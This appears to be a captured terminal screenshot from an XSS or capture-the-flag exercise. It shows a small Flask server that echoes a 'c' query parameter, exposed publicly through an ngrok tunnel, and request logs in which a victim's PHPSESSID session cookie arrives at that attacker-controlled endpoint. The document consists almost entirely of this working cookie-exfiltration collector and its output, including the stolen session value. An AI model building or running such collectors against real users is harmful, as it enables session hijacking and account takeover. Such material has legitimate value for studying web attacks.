 yctseng@mbp2020
⌥⌘2
❯ cat app.py
from flask import Flask, request
from flask_cors import CORS
app = Flask(__name__)
CORS(app)
@app.route('/')
def index():
    cookie = request.args.get('c', None)
    if cookie:
        return cookie
    return 'hELLo'
if __name__ == '__main__':
    app.run(host='0.0.0.0', port=9487)
❯ python3 app.py
 * Serving Flask app "app" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://0.0.0.0:9487/ (Press CTRL+C to quit)
127.0.0.1 - - [05/Dec/2020 14:51:30] "GET /?c=PHPSESSID%3Dktct7dp5nj2tcckis11fm6nmo3
 HTTP/1.1" 200 -
127.0.0.1 - - [05/Dec/2020 14:51:30] "GET /robots.txt HTTP/1.1" 404 -
127.0.0.1 - - [05/Dec/2020 14:51:30] "GET /favicon.ico HTTP/1.1" 404 -
[0] 0:ngrok*
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Session Expires 7 hours, 57 minutes
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://0ae834e6b164.ngrok.io -> http://localhost:9487
Forwarding https://0ae834e6b164.ngrok.io -> http://localhost:9487
Connections ttl opn rt1 rt5 p50 p90
3 0 0.01 0.01 0.01 0.01
HTTP Requests
-------------
GET /favicon.ico 404 NOT FOUND
GET /robots.txt 404 NOT FOUND
GET / 200 OK
https://0ae834e6b164.ngrok.io
0ae834e6b164.ngrok.io/?c=PHPSESSID%3Dktct7dp5nj2tcckis11fm6nmo3
PHPSESSID=ktct7dp5nj2tcckis11fm6nmo3